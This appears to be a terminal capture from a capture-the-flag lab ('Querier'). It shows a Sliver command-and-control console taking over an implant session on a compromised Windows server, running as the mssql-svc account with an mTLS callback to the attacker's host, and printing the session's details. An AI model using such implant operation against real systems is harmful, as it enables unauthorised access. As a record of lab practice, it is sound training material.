 sliver > sessions
[*] No sessions __
[*] Session 412d20b2 HARD_PELT - 10.129.140.22:49681 (QUERIER) - windows/amd64 - Fri, 29 Aug 2025 04:45:10 IST
sliver > use 412d20b2-c07f-4214-a07e-c03c26ef4c25
[*] Active session HARD_PELT (412d20b2-c07f-4214-a07e-c03c26ef4c25)
sliver (HARD_PELT) > info
Session ID: 412d20b2-c07f-4214-a07e-c03c26ef4c25
Name: HARD_PELT
Hostname: QUERIER
UUID: d45d1442-f7ea-8dd6-dc1d-8bfc8e27d134
Username: QUERIER\mssql-svc
UID: S-1-5-21-3654930405-3667393904-3517260747-1001
GID: S-1-5-21-3654930405-3667393904-3517260747-513
PID: 4344
OS: windows
Version: Server 2016 build 17763 x86_64
Locale: en-US
Arch: amd64
Active C2: mtls://10.10.14.109:443
Remote Address: 10.129.140.22:49681
Proxy URL:
Reconnect Interval: 1m0s
First Contact: Fri Aug 29 04:45:10 IST 2025 (10s ago)
Last Checkin: Fri Aug 29 04:45:10 IST 2025 (10s ago)
sliver (HARD_PELT) >
[Querier]1:main-Z 2:sliver*Z 3:services "pain" 04:45 29-Aug-25